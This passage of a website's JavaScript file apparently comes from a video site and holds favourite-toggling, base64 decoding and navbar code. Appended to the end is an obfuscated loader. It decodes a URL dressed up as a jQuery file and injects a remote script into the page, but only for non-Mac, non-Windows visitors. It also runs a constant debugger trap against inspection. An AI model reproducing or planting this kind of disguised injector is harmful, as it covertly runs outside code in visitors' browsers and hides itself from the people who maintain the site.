		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}

function hide_history() {
    $('.navbar-history').removeClass("open");
}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/